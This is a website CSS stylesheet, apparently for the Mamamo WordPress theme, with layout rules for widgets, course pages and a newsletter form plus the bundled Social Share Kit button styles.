  .review-meta .store-link {
    width: 70%;
    justify-content: flex-start;
  }
  .post-meta {
    order: 4;
  }
}
.widget {
  margin-bottom: 3rem;
}

.widget h2 {
  text-align: center;
  font-size: 1.8rem;
  line-height: 4.4rem;
  margin: 0 0 1em 0;
  color: rgb(200, 15, 85);
  border-top: 1px solid #ee1c6b;
  border-bottom: 1px solid #ee1c6b;
}

.primopiano h2 {
  background-color: #8EAD6B;
}

.sideMenu {
  padding: 0 1rem 1rem 1rem;
  background-color: #ee1c6b;
}
.sideMenu li {
  display: block;
  margin: 0;
}
.sideMenu li a {
  padding: 1rem;
  border-bottom: 0.1rem solid #f57ba9;
  display: block;
  color: rgb(200, 15, 85);
  line-height: 1.2;
}
.sideMenu li a:hover {
  color: rgb(200, 15, 85);
}
.sideMenu li:last-child a {
  border-bottom: none;
}

.sideFeatured {
  background-color: rgb(105, 120, 90);
}
.sideFeatured .sideMenu {
  background-color: rgb(105, 120, 90);
}
.sideFeatured h2 {
  background-color: rgb(105, 120, 90);
}
.sideFeatured li a {
  color: rgb(105, 120, 90);
  border-bottom-color: rgb(105, 120, 90);
}

.specials .boxed {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  background-color: rgb(105, 120, 90);
  padding: 5% 5% 0 5%;
}
.specials h2 {
  background-color: rgb(105, 120, 90);
}
.specials article {
  width: 47.5%;
  margin-bottom: 5%;
}
.specials h3 {
  font: 400 1.2rem/1 "Merriweather Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
}

.searchReviews {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.searchReviews input[type=search] {
  width: calc(100% - 6rem);
  margin-right: 1rem;
}
.searchReviews input[type=submit] {
  width: 5rem;
  text-align: center;
  padding: 1.2rem;
}
.searchReviews input[type=radio] {
  vertical-align: text-bottom;
  -webkit-appearance: none;
  border: 1px solid rgb(180, 180, 180);
  width: 1.4rem;
  height: 1.4rem;
  display: inline-block;
  line-height: 1;
  cursor: pointer;
}
.searchReviews input[type=radio]:checked {
  background-color: rgb(200, 15, 85);
}
.searchReviews label {
  padding: 0 0.7rem 0 0.3rem;
  cursor: pointer;
  font-size: 1.2rem;
  text-transform: uppercase;
}

.alignnone,
.aligncenter {
  max-width: 100%;
  margin: 2.5% auto;
}

.gallery {
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}

.gallery-columns-2 figure {
  width: 49%;
}

.gallery-columns-3 figure {
  width: 33%;
}

.gallery-columns-4 figure {
  width: 49%;
}

.stream {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.stream .index-header {
  margin-bottom: 2rem;
}
.stream .index-header h1 {
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.5;
  border-bottom: 1px dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  margin-bottom: 2rem;
}
.stream .index-header h2 {
  font-size: 1.8rem;
}
.stream article {
  margin-bottom: 3rem;
}
.stream article figure {
  width: 30%;
  margin: 0 5% 2rem 0;
  float: left;
}
.stream article h2, .stream article h3 {
  font-size: 2rem;
  margin: 0;
}
.stream article .meta {
  margin: 1rem 0;
  padding: 1rem 0 0 0;
  border-top: 1px dotted rgb(105, 120, 90);
  font-size: 1.4rem;
}
.stream article .post-type {
  display: block;
  color: rgb(200, 15, 85);
  text-transform: uppercase;
  font-size: 1.2rem;
  line-height: 3;
}
.stream article p {
  clear: left;
}

@media screen and (min-width: 750px) {
  .stream .index-header {
    margin-bottom: 5rem;
  }
  .stream article h2 {
    font-size: 2.4rem;
  }
  .stream article .post-type {
    display: inline;
  }
  .stream article .post-type:after {
    content: " • ";
    color: rgb(80, 80, 80);
  }
  .stream .meta:before {
    width: 100%;
  }
  .featured {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 4rem;
  }
  .featured h1 {
    width: 100%;
  }
}
@media screen and (min-width: 960px) {
  .featured {
    padding: 0 2rem 2rem 2rem;
    background-color: #ee1c6b;
  }
  .featured article figure {
    width: 33%;
  }
  .featured article header {
    width: 63%;
  }
  .featured h2 a {
    font-size: 2.8rem;
  }
}
.users {
  text-align: center;
}
.users .avatar {
  border-radius: 50%;
  width: 40%;
  height: auto;
  max-width: 15rem;
  margin: 0 auto 3% auto;
  border: 3px solid rgb(105, 120, 90);
  display: block;
}
.users h2 {
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}
.users .founder,
.users .author {
  padding-bottom: 1rem;
  margin-bottom: 3rem;
  border-bottom: 1px solid rgb(180, 180, 180);
}
.users .founder h2 {
  color: rgb(200, 15, 85);
}
.users .author-link {
  padding: 1rem;
  border: 1px solid rgb(200, 15, 85);
  border-radius: 0.5rem;
  display: inline-block;
  margin: 2rem auto;
  color: rgb(200, 15, 85);
}

@media screen and (min-width: 960px) {
  .users {
    text-align: left;
  }
  .users h1 {
    margin-bottom: 3rem;
  }
  .users .avatar {
    margin: 0 3% 2% 0;
    float: left;
  }
  .users div:after {
    content: "";
    clear: both;
    display: table;
  }
  .users .author-link {
    margin: 2rem 0;
  }
}
.navigation {
  padding: 0 0 4rem 0;
  display: flex;
  justify-content: space-around;
}

.page-navigation a {
  display: block;
  color: rgb(200, 15, 85);
}
.page-navigation div {
  line-height: 0;
}
.page-navigation .nav-next .icon,
.page-navigation .nav-prev .icon {
  height: 3rem;
  width: 3rem;
  padding: 1rem;
  background: rgb(200, 15, 85);
  color: #fff;
  display: inline-block;
  margin: 0 1rem 0 0;
  border-radius: 50%;
  vertical-align: middle;
}
.page-navigation .nav-next .icon {
  margin: 0 0 0 1rem;
}

button,
input[type=text],
input[type=email],
input[type=search],
input[type=submit],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font: 1.6rem/1 "Merriweather Sans", sans-serif;
  margin: 0 0 1rem 0;
  padding: 1.2rem 1.2rem 0.8rem 1.2rem;
  display: block;
  color: rgb(80, 80, 80);
  border: 1px solid rgb(180, 180, 180);
  border-radius: 0.5rem;
  box-shadow: none;
  box-sizing: border-box;
  width: 100%;
}

input[type=checkbox], input[type=radio] {
  display: inline;
}

input[type=text]:focus,
input[type=search]:focus,
textarea:focus,
select:focus {
  border: 1px solid rgb(180, 180, 180);
  box-shadow: inset 0 0 0.5rem rgb(180, 180, 180);
  outline: 0;
}

textarea {
  height: 15vh;
  min-height: 10rem;
}

button,
input[type=submit],
input[type=reset] {
  background: rgb(105, 120, 90);
  border-color: rgb(105, 120, 90);
  cursor: pointer;
  color: #fff;
  padding: 1.2rem 2rem;
  width: auto;
}
button:hover,
input[type=submit]:hover,
input[type=reset]:hover {
  background: #839471;
}

.widget_about p {
  text-align: center;
}

.aboutNav {
  text-align: center;
}
.aboutNav li {
  margin: 0.2rem 0 0 0;
  display: inline;
}
.aboutNav li:not(:last-child):after {
  content: "·";
  margin: 0 0.5rem;
}
.aboutNav a {
  color: rgb(200, 15, 85);
}

.widget_menu ul {
  padding: 0;
  margin: 0;
}
.widget_menu li {
  display: block;
  margin: 0 0 0.1rem 0;
}
.widget_menu li a {
  padding: 1rem 2rem;
  background: #e9ece5;
  display: block;
  color: rgb(105, 120, 90);
}

.footer {
  font-size: 1.2rem;
  padding: 5%;
}
.footer nav {
  margin-bottom: 1rem;
  border-top: 1px solid rgb(105, 120, 90);
  border-bottom: 1px solid rgb(105, 120, 90);
}
.footer nav ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 5%;
}
.footer nav li {
  margin: 1rem 0;
  padding: 0 2rem;
  border-right: 1px solid rgb(220, 220, 220);
}
.footer nav li:last-child {
  border: 0;
}

.imprint {
  text-align: center;
  padding: 0 5%;
}

@media screen and (min-width: 550px) {
  .footer {
    padding: 10% 0 0 0;
    font-size: 1.2rem;
  }
  .footer nav {
    margin-bottom: 2rem;
  }
  .footer nav ul {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    padding: 0;
  }
  .footer nav li:last-child {
    padding-right: 0;
  }
  .imprint {
    text-align: left;
    padding: 0;
  }
}
@media screen and (min-width: 1200px) {
  .footer nav ul {
    padding: 0;
  }
  .imprint {
    padding: 0;
  }
}
/* Corsi */
.corsi {
  width: 100%;
  min-width: 100%;
  box-sizing: border-box;
}
.corsi h1,
.corsi h2,
.corsi h3 {
  font-family: "Roboto Slab";
  font-weight: 700;
  line-height: 1.1;
}
.corsi .content {
  margin: 3vh 0;
}

.logo-corsi {
  max-width: 45rem;
  margin-top: -3%;
}

.shoulder {
  margin-bottom: 3vh;
}
.shoulder h2,
.shoulder h3 {
  font-size: 1.8rem;
  line-height: 2.4rem;
  color: rgb(180, 180, 180);
}
.shoulder h3 {
  font-weight: lighter;
}

.corsi-index h2 {
  color: rgb(200, 15, 85);
}
.corsi-index ul {
  padding: 0;
}
.corsi-index button {
  background-color: rgb(200, 15, 85);
  border: 0;
}

.corsi-info {
  border-top: 1px solid rgb(180, 180, 180);
  padding-top: 5vh;
}
.corsi-info h2:first-child {
  color: rgb(200, 15, 85);
}

.corsi-log {
  margin: 4rem 0;
}
.corsi-log h2 {
  font-size: 2.4rem;
  text-align: center;
}
.corsi-log h3 {
  font-size: 1.8rem;
  color: #fff;
  line-height: 1;
  margin: 0;
}
.corsi-log h4 {
  font-size: 1.6rem;
  color: #000;
  margin: 0 0 1rem 0;
}
.corsi-log dl {
  margin: 0;
  padding: 0;
}
.corsi-log dt {
  background-color: rgb(105, 120, 90);
  color: #fff;
  padding: 0.666rem;
}
.corsi-log dd {
  padding: 1rem 0;
  margin-bottom: 4rem;
  line-height: 1.3;
}
.corsi-log dd p {
  font-size: 1.4rem;
}
.corsi-log p {
  margin: 0;
}
.corsi-log .future dt {
  background-color: rgb(200, 15, 85);
}
.corsi-log time {
  display: block;
  color: rgb(200, 15, 85);
  margin-bottom: 0.2em;
  font-size: 1.6rem;
}
.corsi-log .read-more {
  margin-top: 0.5em;
}

.promo-box {
  margin-top: 5%;
}

.home .promo-box {
  margin: 0 0 5rem 0;
}

.promo-banner {
  margin: 2rem 0;
}

@media screen and (min-width: 1200px) {
  .logo-corsi {
    margin-left: 0;
  }
  .corsi header {
    position: relative;
  }
  .corsi header h1 {
    position: absolute;
    top: 6rem;
    left: 4rem;
    color: #000;
    font-size: 3.6rem;
    width: 40%;
  }
  .corsi .content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 5vh 0;
  }
  .shoulder {
    width: calc(33% - 3rem);
  }
  .shoulder h2 {
    font-size: 2.4rem;
    line-height: 3.6rem;
  }
  .shoulder h3 {
    font-size: 2.4rem;
    line-height: 3.6rem;
    font-weight: lighter;
  }
  .corsi-index {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: calc(67% - 3rem);
  }
  .corsi-index article {
    width: calc(50% - 3rem);
  }
  .corsi-info {
    display: flex;
    width: 100%;
    justify-content: space-between;
  }
  .corsi-info article {
    width: calc(33.333% - 3rem);
  }
  .corsi-log {
    margin: 3rem 0;
  }
  .corsi-log dl {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .corsi-log .log {
    width: 30%;
  }
  .corsi-log h2 {
    width: 100%;
    font-size: 3.6rem;
  }
  .corsi-log h3 {
    font-size: 1.8rem;
    line-height: 1;
  }
  .corsi-log h4 {
    font-size: 1.6rem;
  }
  .corsi-log dt {
    padding: 0.666em;
  }
  .corsi-log dd {
    padding: 2rem 0;
    margin-bottom: 2rem;
  }
  .corsi-log dd p {
    font-size: 1.6rem;
  }
  .promo-box {
    display: flex;
    justify-content: space-between;
  }
  .promo-box aside {
    box-sizing: border-box;
    width: 47.5%;
  }
  .promo-banner {
    margin: 0;
  }
}
#mc_embed_signup {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 10rem;
  padding: 2%;
  text-align: center;
  width: 100%;
  background-color: rgb(105, 120, 90);
  box-sizing: border-box;
}
#mc_embed_signup h3 {
  font-size: 1.4rem;
  color: #fff;
  font-weight: 400;
}
#mc_embed_signup #mc_embed_signup_scroll {
  display: flex;
}
#mc_embed_signup #mce-EMAIL,
#mc_embed_signup #mc-embedded-subscribe {
  font-size: 1.4rem;
  line-height: 1;
  box-sizing: border-box;
  padding: 0.5em 0.7em 0.4em 0.7em;
  margin: 0;
  outline: none;
  border-color: #5c694f;
}
#mc_embed_signup #mce-EMAIL::placeholder,
#mc_embed_signup #mc-embedded-subscribe::placeholder {
  line-height: 1.4rem;
}
#mc_embed_signup #mc-embedded-subscribe {
  padding: 0.6em 0.7em 0.5em 0.7em;
  margin-left: 0.7em;
  background-color: #768765;
}

@media (min-width: 750px) {
  #mc_embed_signup_scroll {
    flex-wrap: wrap;
  }
  #mc_embed_signup {
    position: static;
    padding: 3% 5%;
    height: auto;
    width: 47.5%;
  }
  #mc_embed_signup h3 {
    font-size: 1.8rem;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 1em;
  }
  #mc_embed_signup #mce-EMAIL,
  #mc_embed_signup #mc-embedded-subscribe {
    font-size: 1.6rem;
    line-height: 1;
    margin: 0 0 1em 0;
  }
  #mc_embed_signup .clear {
    margin: auto;
  }
  .sidebar #mc_embed_signup {
    margin-top: 0;
    width: 100%;
  }
  .sidebar #mc-embedded-subscribe {
    padding: 1.2rem;
  }
  .sidebar #mc_embed_signup .response {
    font-size: 1.4rem;
  }
  .mentions {
    text-align: center;
  }
}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face {
  font-family: "social-share-kit";
  src: url("fonts/social-share-kit.eot");
  src: url("fonts/social-share-kit.eot?#iefix") format("embedded-opentype"), url("fonts/social-share-kit.woff") format("woff"), url("fonts/social-share-kit.ttf") format("truetype"), url("fonts/social-share-kit.svg#social-share-kit") format("svg");
  font-weight: normal;
  font-style: normal;
}
.ssk:before {
  display: inline-block;
  font-family: "social-share-kit" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ssk-facebook:before {
  content: "a";
  text-indent: 4px;
  margin-right: -4px;
}

.ssk-twitter:before {
  content: "b";
}

.ssk-google-plus:before {
  content: "v";
}

.ssk-google-plus-old:before {
  content: "c";
}

.ssk-email:before {
  content: "d";
  top: -1px;
  position: relative;
}

.ssk-pinterest:before {
  content: "e";
}

.ssk-tumblr:before {
  content: "f";
}

.ssk-linkedin:before {
  content: "g";
}

.ssk-github:before {
  content: "h";
}

.ssk-vk:before {
  content: "i";
}

.ssk-instagram:before {
  content: "j";
}

.ssk-amazon:before {
  content: "k";
}

.ssk-skype:before {
  content: "s";
}

.ssk-youtube:before {
  content: "x";
}

.ssk-vimeo:before {
  content: "u";
}

.ssk-ebay:before {
  content: "p";
}

.ssk-apple:before {
  content: "l";
}

.ssk-behance:before {
  content: "q";
}

.ssk-dribble:before {
  content: "n";
}

.ssk-android:before {
  content: "o";
}

.ssk-whatsapp:before {
  content: "m";
}

.ssk-reddit:before {
  content: "r";
}

.ssk-reddit2:before {
  content: "t";
}

.ssk {
  background-color: #757575;
  color: white;
  display: inline-block;
  font-size: 22px;
  line-height: 1px;
  margin-right: 2px;
  margin-bottom: 2px;
  padding: 7px;
  text-align: center;
  text-decoration: none;
  transition: background-color 0.1s;
  -webkit-transition: background-color 0.1s;
  -moz-transition: background-color 0.1s;
  -ms-transition: background-color 0.1s;
  -o-transition: background-color 0.1s;
}

.ssk:before, .ssk .glyphicon, .ssk .fa {
  position: relative;
  font-size: 22px;
  top: 0;
  vertical-align: middle;
}

.ssk.ssk-xs, .ssk-xs > .ssk {
  padding: 4px;
}

.ssk.ssk-xs:before, .ssk-xs > .ssk:before, .ssk.ssk-xs .glyphicon, .ssk-xs > .ssk .glyphicon, .ssk.ssk-xs .fa, .ssk-xs > .ssk .fa {
  font-size: 15px;
}

.ssk.ssk-sm, .ssk-sm > .ssk {
  padding: 5px;
}

.ssk.ssk-sm:before, .ssk-sm > .ssk:before, .ssk.ssk-sm .glyphicon, .ssk-sm > .ssk .glyphicon, .ssk.ssk-sm .fa, .ssk-sm > .ssk .fa {
  font-size: 20px;
}

.ssk.ssk-lg, .ssk-lg > .ssk {
  padding: 9px;
}

.ssk.ssk-lg:before, .ssk-lg > .ssk:before, .ssk.ssk-lg .glyphicon, .ssk-lg > .ssk .glyphicon, .ssk.ssk-lg .fa, .ssk-lg > .ssk .fa {
  font-size: 28px;
}

.ssk:last-child {
  margin-right: 0;
}

.ssk:hover {
  background-color: #424242;
}

.ssk:hover, .ssk:focus {
  color: #fff;
  text-decoration: none;
}

.ssk.ssk-round, .ssk-round .ssk {
  border-radius: 50%;
}

.ssk.ssk-round:before, .ssk-round .ssk:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk.ssk-rounded, .ssk-rounded .ssk {
  border-radius: 15%;
}

.ssk.ssk-icon {
  color: #757575;
  padding: 2px;
  font-size: 24px;
}

.ssk.ssk-icon, .ssk.ssk-icon:hover {
  background-color: transparent;
}

.ssk.ssk-icon:hover {
  color: #424242;
}

.ssk.ssk-icon.ssk-xs, .ssk-xs > .ssk.ssk-icon {
  font-size: 16px;
}

.ssk.ssk-icon.ssk-sm, .ssk-sm > .ssk.ssk-icon {
  font-size: 20px;
}

.ssk.ssk-icon.ssk-lg, .ssk-lg > .ssk.ssk-icon {
  font-size: 28px;
}

.ssk.ssk-text {
  overflow: hidden;
  font-size: 17px;
  line-height: normal;
  padding-right: 10px;
}

.ssk.ssk-text:before, .ssk.ssk-text .glyphicon, .ssk.ssk-text .fa {
  margin: -7px 10px -7px -7px;
  padding: 7px;
  background-color: rgba(0, 0, 0, 0.15);
  vertical-align: bottom;
  text-indent: 0;
}

.ssk-block .ssk.ssk-text {
  display: block;
  margin-right: 0;
  text-align: left;
}

.ssk.ssk-text.ssk-xs, .ssk-xs > .ssk.ssk-text {
  font-size: 12px;
  padding-right: 6px;
}

.ssk.ssk-text.ssk-xs:before, .ssk-xs > .ssk.ssk-text:before, .ssk.ssk-text.ssk-xs .glyphicon, .ssk-xs > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-xs .fa, .ssk-xs > .ssk.ssk-text .fa {
  margin: -4px 6px -4px -4px;
  padding: 4px;
}

.ssk.ssk-text.ssk-sm, .ssk-sm > .ssk.ssk-text {
  font-size: 16px;
  padding-right: 7px;
}

.ssk.ssk-text.ssk-sm:before, .ssk-sm > .ssk.ssk-text:before, .ssk.ssk-text.ssk-sm .glyphicon, .ssk-sm > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-sm .fa, .ssk-sm > .ssk.ssk-text .fa {
  margin: -5px 7px -5px -5px;
  padding: 5px;
}

.ssk.ssk-text.ssk-lg, .ssk-lg > .ssk.ssk-text {
  font-size: 22px;
  padding-right: 13px;
}

.ssk.ssk-text.ssk-lg:before, .ssk-lg > .ssk.ssk-text:before, .ssk.ssk-text.ssk-lg .glyphicon, .ssk-lg > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-lg .fa, .ssk-lg > .ssk.ssk-text .fa {
  margin: -9px 13px -9px -9px;
  padding: 9px;
}

.ssk-group, .ssk-sticky {
  font-size: 0;
}

.ssk-sticky {
  top: 0;
  position: fixed;
  z-index: 2000;
}

.ssk-sticky .ssk {
  transition: padding 0.1s ease-out;
  -webkit-transition: padding 0.1s ease-out;
  -moz-transition: padding 0.1s ease-out;
  -ms-transition: padding 0.1s ease-out;
  -o-transition: padding 0.1s ease-out;
  margin: 0;
}

@media (min-width: 768px) {
  .ssk-sticky.ssk-left .ssk, .ssk-sticky.ssk-right .ssk {
    display: block;
    clear: both;
  }
  .ssk-sticky.ssk-left.ssk-center, .ssk-sticky.ssk-right.ssk-center {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  .ssk-sticky.ssk-left {
    left: 0;
  }
  .ssk-sticky.ssk-left .ssk {
    float: left;
  }
  .ssk-sticky.ssk-left .ssk:hover {
    padding-left: 15px;
  }
  .ssk-sticky.ssk-right {
    right: 0;
  }
  .ssk-sticky.ssk-right .ssk {
    float: right;
  }
  .ssk-sticky.ssk-right .ssk:hover {
    padding-right: 15px;
  }
}
.ssk-sticky.ssk-bottom {
  font-size: 0;
  top: auto;
  bottom: 0;
}

.ssk-sticky.ssk-bottom.ssk-center {
  left: 50%;
  right: auto;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}

.ssk-sticky.ssk-bottom .ssk {
  vertical-align: bottom;
}

.ssk-sticky.ssk-bottom .ssk:hover {
  padding-bottom: 15px;
}

.ssk-sticky.ssk-round.ssk-xs .ssk:hover {
  padding: 8px;
}

.ssk-sticky.ssk-round.ssk-sm .ssk:hover {
  padding: 9px;
}

.ssk-sticky.ssk-round .ssk:hover {
  padding: 11px;
}

.ssk-sticky.ssk-round.ssk-lg .ssk:hover {
  padding: 13px;
}

@media (max-width: 767px) {
  .ssk-sticky {
    left: 0;
    right: 0;
    bottom: 0;
    top: auto;
    width: 100%;
    display: flex !important;
    flex-direction: row;
    flex-wrap: nowrap;
  }
  .ssk-sticky.ssk-sticky-hide-xs {
    display: none !important;
  }
  .ssk-sticky .ssk {
    flex: 1;
    width: auto;
  }
  .ssk-sticky .ssk .ssk-num {
    display: none;
  }
}
.ssk-count {
  padding-top: 20px;
}

.ssk-count .ssk {
  position: relative;
}

.ssk-count .ssk-num {
  border-radius: 4px;
  color: #8f8f8f;
  background-color: rgba(50, 50, 50, 0.03);
  display: block;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -20px;
}

@media (min-width: 768px) {
  .ssk-count.ssk-sticky {
    padding-top: 0;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num, .ssk-count.ssk-sticky.ssk-right .ssk-num {
    top: 20%;
    background-color: transparent;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num {
    left: 100%;
    margin-left: 5px;
  }
  .ssk-count.ssk-sticky.ssk-right .ssk-num {
    right: 115%;
    margin-left: -100%;
    text-align: right;
  }
}
.ssk-facebook {
  background-color: #3B5998;
}

.ssk-grayscale > .ssk-facebook {
  background-color: #757575;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-grayscale > .ssk-facebook:hover {
  background-color: #3B5998;
}

.ssk-facebook.ssk-icon {
  color: #3B5998;
}

.ssk-facebook.ssk-icon:hover {
  color: #2d4373;
}

.ssk-facebook.ssk-icon:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk-twitter {
  background-color: #1DA1F2;
}

.ssk-grayscale > .ssk-twitter {
  background-color: #757575;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-grayscale > .ssk-twitter:hover {
  background-color: #1DA1F2;
}

.ssk-twitter.ssk-icon {
  color: #1DA1F2;
}

.ssk-twitter.ssk-icon:hover {
  color: #0c85d0;
}

.ssk-google-plus {
  background-color: #EA4335;
}

.ssk-grayscale > .ssk-google-plus {
  background-color: #757575;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-grayscale > .ssk-google-plus:hover {
  background-color: #EA4335;
}

.ssk-google-plus.ssk-icon {
  color: #EA4335;
}

.ssk-google-plus.ssk-icon:hover {
  color: #d62516;
}

.ssk-pinterest {
  background-color: #BD081C;
}

.ssk-grayscale > .ssk-pinterest {
  background-color: #757575;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-grayscale > .ssk-pinterest:hover {
  background-color: #BD081C;
}

.ssk-pinterest.ssk-icon {
  color: #BD081C;
}

.ssk-pinterest.ssk-icon:hover {
  color: #8c0615;
}

.ssk-tumblr {
  background-color: #395773;
}

.ssk-grayscale > .ssk-tumblr {
  background-color: #757575;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-grayscale > .ssk-tumblr:hover {
  background-color: #395773;
}

.ssk-tumblr.ssk-icon {
  color: #395773;
}

.ssk-tumblr.ssk-icon:hover {
  color: #283d51;
}

.ssk-email {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email {
  background-color: #757575;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email.ssk-icon {
  color: #757575;
}

.ssk-email.ssk-icon:hover {
  color: #5b5b5b;
}

.ssk-vk {
  background-color: #54769a;
}

.ssk-grayscale > .ssk-vk {
  background-color: #757575;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-grayscale > .ssk-vk:hover {
  background-color: #54769a;
}

.ssk-vk.ssk-icon {
  color: #54769a;
}

.ssk-vk.ssk-icon:hover {
  color: #425d79;
}

.ssk-linkedin {
  background-color: #1c87bd;
}

.ssk-grayscale > .ssk-linkedin {
  background-color: #757575;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-grayscale > .ssk-linkedin:hover {
  background-color: #1c87bd;
}

.ssk-linkedin.ssk-icon {
  color: #1c87bd;
}

.ssk-linkedin.ssk-icon:hover {
  color: #156791;
}

.ssk-whatsapp {
  background-color: #34AF23;
}

.ssk-grayscale > .ssk-whatsapp {
  background-color: #757575;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-grayscale > .ssk-whatsapp:hover {
  background-color: #34AF23;
}

.ssk-whatsapp.ssk-icon {
  color: #34AF23;
}

.ssk-whatsapp.ssk-icon:hover {
  color: #27851a;
}

.ssk-reddit {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit {
  background-color: #757575;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit:hover {
  background-color: #5f99cf;
}

.ssk-reddit.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-reddit2 {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit2 {
  background-color: #757575;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit2:hover {
  background-color: #5f99cf;
}

.ssk-reddit2.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit2.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-turquoise {
  background-color: #1abc9c;
}

.ssk-turquoise:hover {
  background-color: #148f77;
}

.ssk-emerald {
  background-color: #2ecc71;
}

.ssk-emerald:hover {
  background-color: #25a25a;
}

.ssk-peter-river {
  background-color: #3498db;
}

.ssk-peter-river:hover {
  background-color: #217dbb;
}

.ssk-belize-hole {
  background-color: #2980b9;
}

.ssk-belize-hole:hover {
  background-color: #20638f;
}

.ssk-amethyst {
  background-color: #9b59b6;
}

.ssk-amethyst:hover {
  background-color: #804399;
}

.ssk-wisteria {
  background-color: #8e44ad;
}

.ssk-wisteria:hover {
  background-color: #703688;
}

.ssk-wet-asphalt {
  background-color: #34495e;
}

.ssk-wet-asphalt:hover {
  background-color: #222f3d;
}

.ssk-midnight-blue {
  background-color: #2c3e50;
}

.ssk-midnight-blue:hover {
  background-color: #1a242f;
}

.ssk-green-sea {
  background-color: #16a085;
}

.ssk-green-sea:hover {
  background-color: #107360;
}

.ssk-nephritis {
  background-color: #27ae60;
}

.ssk-nephritis:hover {
  background-color: #1e8449;
}

.ssk-sunflower {
  background-color: #f1c40f;
}

.ssk-sunflower:hover {
  background-color: #c29d0b;
}

.ssk-orange {
  background-color: #f39c12;
}

.ssk-orange:hover {
  background-color: #c87f0a;
}

.ssk-carrot {
  background-color: #e67e22;
}

.ssk-carrot:hover {
  background-color: #bf6516;
}

.ssk-pumpkin {
  background-color: #d35400;
}

.ssk-pumpkin:hover {
  background-color: #a04000;
}

.ssk-alizarin {
  background-color: #e74c3c;
}

.ssk-alizarin:hover {
  background-color: #d62c1a;
}

.ssk-pomegranate {
  background-color: #c0392b;
}

.ssk-pomegranate:hover {
  background-color: #962d22;
}

.ssk-clouds {
  background-color: #cfd9db;
}

.ssk-clouds:hover {
  background-color: #b1c2c6;
}

.ssk-concrete {
  background-color: #95a5a6;
}

.ssk-concrete:hover {
  background-color: #798d8f;
}

.ssk-silver {
  background-color: #bdc3c7;
}

.ssk-silver:hover {
  background-color: #a1aab0;
}

.ssk-asbestos {
  background-color: #7f8c8d;
}

.ssk-asbestos:hover {
  background-color: #667273;
}

.ssk-dark-gray {
  background-color: #555;
}

.ssk-dark-gray:hover {
  background-color: #3b3b3b;
}

.ssk-black {
  background-color: #333;
}

.ssk-black:hover {
  background-color: #1a1a1a;
}

--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8
body_size: 228
content:
/*
Theme Name: Mamamo Theme
